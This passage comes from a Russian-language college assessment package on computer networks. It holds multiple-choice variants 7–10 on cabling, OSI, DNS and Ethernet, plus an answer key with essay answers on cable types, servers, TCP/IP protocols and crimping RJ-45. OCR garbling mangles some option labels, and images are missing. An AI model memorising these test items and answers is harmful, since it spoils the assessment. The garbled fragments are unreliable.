

вера, оснастка которой изображено на рисунке?



**Часть 3**

*Инструкция: дайте развернутый ответ на вопрос*

13. Перечислите основные протоколы, входящие в стек TCP/IP.

#### **Вариант 7 Часть 1**

#### *Инструкция: выберите один правильный ответ*

1. Любая СКС состоит из ….. иерархически организованных подсистем:

- a)  $7 H$
- $6)$  2-x
- $B) 3-x$
- г) 5-ти

2. Программы, обеспечивающие взаимодействие сервера с серверами других про-ТОКОЛОВ

- а) прикладные программы
- б) программы-шлюзы
- в) сетевые программы
- г) нет правильных ответов
- 3. Выберите более точное и правильное определение, «сервер»- это
	- а) аппаратный или программный компонент вычислительной системы, посылающий запросы и ответы
	- б) аппаратно-программный комплекс управляющий работой сети и выполняющий определенные сервисные функции
	- в) центральный узел сети
	- г) верны все варианты ответов
- 4. Логическая топология сети определяет:
	- а) правило соединения узлов сети или путь прокладки кабелей
	- б) направление потоков данных между узлами сети
	- в) верны оба утверждения
	- г) правило соединения узлов

#### 5. Протокол FTP

а) используется для передачи файла между компьютерами, на которых могут быть установлены разные операционные системы или платформы

б) используется только для чтения и выполнения приложений на удаленном узле

в) используется для передачи электронных сообщений через интернет

г) используется для управления сетевыми ресурсами

6. Каким коэффициентом количественно оценивается неравномерность трафика се-

**ТИ** 

- а) коэффициент передачи
- б) коэффициент надежности
- в) коэффициент пульсации трафика
- г) нет правильного ответа

7. Витая пара, какой категории в основном используется при построении локальновычислительных сетей

- $a)$  3
- $(6)$  4
- $B) 5$
- $\Gamma$ ) 7

8. Протокол службы доменных имен

- а) NFS
- б) DNS
- в) UDP
- г) ARP

9. Какой метод доступа используется в технологии Gigabit Ethernet

- а) маркерный метод
- б) метод CSMA/CD
- в) CSMA/CA
- г) приоритетный доступ по требованию

10. Максимальная длина полного доменного имени составляет (символов); а) 63 б) 255

- в) 122
- г) неограничена

### **Часть 2**

#### *Инструкция: Дайте ответ одним словом*

11. Напишите аббревиатуру изображенного на рисунке разъема, используемого для со-

здания локальной вычислительной сети:



12. С помощью, какой команды можно вызвать изображенный на рисунке инструмент Windows?



**Часть 3**

*Инструкция: дайте развернутый ответ на вопрос*

13. Перечислите оборудование, необходимое для организации локальной сети. Укажите его назначение

#### Вариант 8 Часть 1

#### Инструкция: выберите один правильный ответ

- $1<sub>1</sub>$ Какой стандарт является основным в области СКС:
	- a) ISO/IEC IS 11801-2002
	- 6) IEEE 802.1O
	- в) TIA/EIA TR-41.8.3
	- г) ANSI/TIA/EIA-606.
- 2. Группа узлов сети, объединенных общих именем называется:
	- а) хостом
		- $6$ ) сервером
		- в) доменом
		- г) локальной вычислительной сетью
- $\overline{3}$ . Ломен .RU является ломеном.......:
	- a)  $3$ -ro
	- $\overline{6}$ ) 1- $\overline{1}$
	- $B)$  2- $\Gamma$ o
	- г) верхнего

Какой из перечисленных видов компьютерных сетей используется в неболь- $\overline{4}$ . ших организациях с количеством узлов не более 10 ПК

- а) сеть с выделенным «сервером»
- б) псевдосеть
- в) одноранговая сеть
- г) верны все варианты
- 5. Что является основным достоинством сетей с шинной топологией
	- а) широковещательность
	- б) надежность
	- в) простота монтажа и малые затраты на оборудования всей сети
	- г) возможность централизованного управления

6. Какой из уровней модели OSI обеспечивает требуемую форму представления передаваемой по сети информации без изменения ее содержания

- а) прикладной
- б) физический
- в) представления
- г) сеансовый

7. К какому типу адресов относится адреса, используемые для обращения к отдельным узлам сети

а) широковещательные адреса

б) уникальные адреса

в) адреса произвольной рассылки

г) нет правильного варианта

8. Витая пара, какой категории используется при построении сетей по технологии Gigabit Ethernet

- а) 6 или 7
- б) 5 е
- в) 5-ый
- г) 4

9. Протокол сетевой файловой системы

- а) NFS
- б) DNS
- в) TCP
- г) FTP

10. Какой спецификацией определяется стандарт TOKEN Ring

- а) 802.3
- б) 802.11
- в) 802.5
- г) 802.1

#### **Часть 2**

#### *Инструкция: Дайте ответ одним словом*

11. С помощью какого прибора, изображенного на рисунке, проверяют работоспособность кабелей?



12. Результат действия какой команды изображен на рисунке?



Инструкция: дайте развернутый ответ на вопрос

13. Перечислите основные функции, которые выполняет каждый из 7 уровней сетевой модели OSI

#### Вариант 9 Часть 1

#### Инструкция: выберите один правильный ответ

1. Законченная совокупность кабелей связи и коммутационного оборудования, отвечающая требованиям соответствующих нормативных документов - это......:

- а) локально- вычислительная сеть
- б) сетевым оборудованием
- в) сегментом компьютерной сети
- г) структурированная кабельная система
- 2. В зависимости от способа поддержания базы данных авторитетные DNS-серверы делятся на:
	- а) первичные и вторичные
	- б) основные и дополнительные
	- в) первичные и транзитные
	- г) первичные и дублирующие
- 3. Домен ugkr.ru является доменом......уровня:
	- а) верхнего
	- $6)$  2- $ro$
	- $B)$  1- $\Gamma$ O
	- г) нет правильного ответа

#### 4. Какой из перечисленных видов компьютерных сетей используются в организациях с количеством узлов более 10 ПК требующих управления

а) одноранговая сеть

- б) сеть с выделенным сервером
- в) псевдосеть
- г) нет правильного варианта

#### 5. Основным достоинством топологии «кольцо» является:

- а) простота реализации
- б) надежность
- в) удобство использования
- г) удобство монтажа

6. Какой уровень модели OSI обеспечивает координацию связи между двумя узлами сети

- а) сетевой
- б) сеансовый
- в) физический
- г) прикладной

7. С помощью, каких протоколов осуществляется преобразование адресов из одного вида в другой

- а) сетевыми протоколами
- б) транспортными протоколами
- в) протоколы разрешения адресов
- г) протоколы межсетевого уровня

8. Физической средой передачи данных в оптоволокне, является:

- а) медная жила
- б) пара скрученных воротников
- в) сверхтонкое стеклянное волокно
- г) нет правильных вариантов

#### 9. В каких сетях используются IP адреса класса А

- а) крупные (количество узлов 16 777 214)
- б) небольших (количество узлов 254)
- в) специальных
- г) среднемасштабные
- 10. Какой метод доступа использует стандарт Token Ring
	- а) маркерный метод
	- б) метод CSMA/CD
	- в) метод CSMA/CA
	- г) приоритетный доступ по требованию

#### Часть 2

#### Инструкция: Дайте ответ несколькими словами

- 11. С помощью какой команды определяется физический МАС- адрес сетевой карты
- 12. Какое устройство изображено на рисунке





Инструкция: дайте развернутый ответ на вопрос

13. Дайте характеристику технологии Gigabit Ethernet Вариант 10

Часть 1

Инструкция: выберите один правильный ответ

1. Технология Wi-Fi описана стандартом:

- a)  $802.3$
- $6) 802.11$
- $(B) 802.5$
- $r) 802.7$

2. Какой отклик возвращает сервер, ответственный за зону, в которой описана информация необходимая клиенту DNS:

а) авторитетный

- б) неавторитетный
- в) прямой
- г) дублирующий

3. Сколько корневых серверов имеет сеть Интернет:

- a)  $13$
- $6) 256$
- $B)$  16
- $\overline{r}$ ) 8

4. Какая из перечисленных технологий используется в основном в современных компьютерных сетях

- а) «равный с равным»
- $6)$  «клиент сервер»
- в) верны оба утверждения

5. Какая из перечисленных топологий чаще всего используется при построении локально-вычислительных сетей, в средних и больших организациях

- а) «кольцо»
- б) «звезда»
- в) «древовидная»
- г) «шина»
- 6. На сетевом уровне модели OSI единицей данных протокола является
	- а) сообщение
	- б) кадр
	- в) пакет
	- г) дейтаграмма

7. Какой из адресов записывают в виде шести пар шестнадцатеричных цифр разделенных тире или двоеточиями

- а) IP- адрес
- $6)$  MAC- адрес
- в) маска подсети
- г) нет правильного ответа
- 8. Укажите диаметр сердечника одномодового оптоволоконного кабеля
	- а) от 5 до 10 мкм
	- $6) 50$  MKM
	- в) до 100 мкм
	- г) до 20 мкм
- 9. Стек  $TCP/IP 3TO$ :
	- а) набор протоколов управления передачи
	- б) набор протоколов для сетей NetWare
	- в) стек протоколов базовой системы ввода/вывода
	- г) нет правильного варианта

10. Основным устройством при построении сети Token Ring, является

- а) концентратор
- б) модем
- в) маршрутизатор
- г) нет правильного варианта

#### Часть 2

Инструкция: Дайте ответ несколькими словами

11. Для чего предназначен инструмент, изображенный на рисунке



12. Какое устройство изображено на рисунке?



#### **Часть 3**

*Инструкция: дайте развернутый ответ на вопрос*

13. Дайте характеристику технологии Fast Ethernet

# **4. КЛЮЧ К КОНТРОЛЬНО-ИЗМЕРИТЕЛЬНЫМ МАТЕРИАЛАМ**



## **Часть 1**

**Часть 2**

| зариант | $N2$ вопроса |
|---------|--------------|
|         |              |



### Часть 3 Вариант 1

Типы: Коаксиальный кабель Экранированная витая пара Неэкранированная витая пара Одномодовый оптоволоконный кабель Многомоловый оптоволоконный кабель

Характеристики:

1. Частотные характеристики

2. Полоса пропускания

3. Пропускная способность

4. Помехоустойчивость

5. Затухание

#### Вариант 2

Сервер - это компьютер, предоставляющий свои ресурсы (диски, принтеры, каталоги, файлы и т.п.) другим пользователям сети.

Типы серверов:

- Первичный контроллер домена, сервер, на котором хранится база бюджетов пользователей и поддерживается политика защиты.

- Вторичный контроллер домена, сервер, на котором хранится резервная копия базы бюджетов пользователей и политики защиты.

- Универсальный сервер, предназначенный для выполнения несложного набора различных задач обработки данных в локальной сети.

Сервер базы данных, выполняющий обработку запросов, направляемых базе данных.

- Proxy сервер, подключающий локальную сеть к сети Internet.

- Web-сервер, предназначенный для работы с web-информацией.

- Файловый сервер, обеспечивающий функционирование распределенных ресурсов, включая файлы, программное обеспечение.

- Сервер приложений, предназначенный для выполнения прикладных процессов. С одной стороны, взаимодействует с клиентами, получая задания, а с другой стороны, работает с базами данных, подбирая данные, необходимые для обработки.

- Сервер удаленного доступа, обеспечивающий сотрудникам, работающим дома торговым агентам, служащим филиалов, лицам, находящимся в командировках, возможность работы с данными сети.

- Телефонный сервер, предназначенный для организации в локальной сети службы телефонии. Этот сервер выполняет функции речевой почты, автоматического распределения вызовов, учет стоимости телефонных разговоров, интерфейса с внешней телефонной сетью. Наряду с телефонией сервер может также передавать изображения и сообщения факсимильной связи.

- Почтовый сервер, предоставляющий сервис в ответ на запросы, присланные по электронной почте.

- Сервер доступа, дающий возможность коллективного использования ресурсов пользователями, оказавшимися вне своих сетей (например, пользователями, которые находятся в командировках и хотят работать со своими сетями). Для этого пользователи через коммуникационные сети соединяются с сервером доступа и последний предоставляет нужные ресурсы, имеющиеся в сети.

- Терминальный сервер, объединяющий группу терминалов, упрощающий переключения при их перемещении.

- Коммуникационный сервер, выполняющий функции терминального сервера, но осуществляющий также маршрутизацию данных.

- Видеосервер, который в наибольшей степени приспособлен к обработке изображений, снабжает пользователей видеоматериалами, обучающими программами, видеоиграми, обеспечивает электронный маркетинг. Имеет высокую производительность и большую память.

#### **Вариант 3**

- IP-Протокол сетевого уровня

- TCP- протокол управления передачей

- UDP- протокол дейтаграмм пользователя

- SMTP-протокол передачи электронной почты

- Telnet-протокол удаленного доступа к терминалу

- NFS- протокол сетевой файловой системы

- DNS- протокол службы доменных имен

- ICMP- межсетевой протокол управления сообщениями

- RIP- протокол динамической маршрутизации

- ARP- преобразовывает IP-адрес в физический

- RARP- протокол преобразования физического адреса в IP-адрес

#### **Вариант 4**

Сервер новостей. Позволяет пользователям сети получать актуальные новости и вести оперативный обмен информацией. (Lenta.ru, gazeta.ru и др)

Файловый сервер. Представляет собой хранилище файлов, программ, каталогов, библиотек, нормативных актов.

FTP- сервер.

Сервер доступа. Обеспечивает возможность использования вычислительных ресурсов и программного обеспечения удаленных узлов сети (telnet)

Fax- сервер. Позволяет принять и передать другим серверам или службе электронной почты информацию между факсами пользователей или рабочими станциями оснащенными факс-модемами и сканерами.

Сервер баз данных. Предоставляет пользователям сервис по выбору данных из огромных информационных массивов.

Сервер статистики. Предназначен для автоматизированного учета статистики работы пользователя в сети. Поддерживается провайдером

#### **Вариант 5**

Есть два порядка обжима витой пары: прямой и перекрестный. Прямой порядок обжима используется при подключении между ПК и коммутатором. Перекрестный порядок обжима используется в том случае если нужно подсоединить два коммутатора, или два компьютера. Витой парой обычно называют 4-х парный медный витой кабель. Скорость передачи 100 Мбит/с при использовании 2-х пар и до 1000 Мбит/c при использовании 4-х пар. Для стандартов 10Base-T 100Base-TX задействованы 2 пары (бело-оранжевая, оранжевая, бело-зеленая, зеленая). Для технологии 1000Base-T задействованы все 4пары.

Для этого возьмем витую пару нужной длины очистим ее от изоляции на длину приблизительно 3-4 см (фото) (очистить от изоляции можно при помощи стриппера или обычного ножа главное не повредить внутреннюю изоляцию отдельных пар). Теперь мы видим скрученные пары: бело-оранжевая и оранжевая, бело-зеленая и зеленая, бело-синяя и синяя и наконец, бело-коричневая и коричневая. (фото)Теперь аккуратно раскручиваем эти пары и выпрямляем их(фото). И располагаем пары в следующем порядке:

Бело-оранжевая, оранжевая, бело-зеленая, синяя, бело-синяя, зеленая, белокоричневая коричневая

Теперь откусываем кончики жил таким образом, что бы все восемь жил были абсолютно ровными и имели одинаковую длину. Второй рукой берем джек RJ-45 и поворачиваем его таким образом, что бы фиксатор у джека смотрел в противоположную от лица сторону Вводим аккуратно все жилы до конца и натягиваем внешнюю изоляцию для того что бы при обжиме она была крепко зафиксирована внутренним фиксатором у джека (Берем обжимку вставляем джек с жилами в специальный слот и плавно нажимаем ручки обжимки Обжимаем второй край кабеля таким же образом получаем патч-корд обжатый по прямому порядку обжима

#### **4. Критерии по выставлению баллов**









Время выполнения тестовых заданий: 60 минут астрономического времени.

*Приложение I.21*

*к программе СПО 09.02.07 «Информационные системы и программирование»*

#### **КОНТРОЛЬНО-ОЦЕНОЧНЫЕ СРЕДСТВА УЧЕБНОЙ ДИСЦИПЛИНЫ ОГСЭ.06 Менеджмент в профессиональной деятельности**

# **СОДЕРЖАНИЕ**

